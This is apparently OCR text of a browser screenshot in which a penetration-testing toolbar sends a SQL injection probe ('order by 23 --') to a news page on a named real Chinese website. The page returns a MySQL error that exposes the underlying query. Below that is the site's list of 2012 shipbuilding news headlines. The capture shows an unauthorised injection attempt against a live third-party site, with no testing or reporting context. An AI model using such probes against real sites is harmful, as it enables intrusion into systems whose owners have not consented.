 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.c...by%2023%20--
www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 order by 23 -- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 order by 23 --
Split URL
Execute
Enable Post data Enable Referrer
run_sql_errorMySQL Query Error
select count(id) as total from news where typeid = 73 order by 23 -- and ischecked = 1 and isopened = 1 and del_flag = 0
Unknown column '23' in 'order clause'
图片新闻
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
现在更新...
新闻
· 测试18大 [2012-05-23]
· 集团公司召开2012年党建工作会 [2012-07-05]
· 关于开展网上投票推荐全国优秀共产党员活动的通知 [2012-05-30]
· 海鹰公司业绩指标创历史新高 [2012-06-07]
· 外高桥造船承建400英尺JU2000E型自升式钻井平台开工 [2012-06-07]
· 黄埔造船完成“南海挑战”号平台升级改造工作 [2012-06-07]
· 文船公司签6艘2200TEU集装箱船建造合同 [2012-06-07]
· 桂船公司600吨海监船开工 [2012-06-07]
· 上船公司开工建造国内首艘自主知识产权钻井船 [2012-06-07]
· 中船绿洲开展劳动竞赛保目标 [2012-06-07]
· 中船澄西建造的13500吨举力浮船坞交付 [2012-06-07]
· 黄埔造船：铸牢海工基础图谋做强 [2012-06-07]
· 继续履行央企社会责任 科学推进绿色造船 [2012-06-09]
· 安柴公司柴油机配套园一期建设项目开工 [2012-06-09]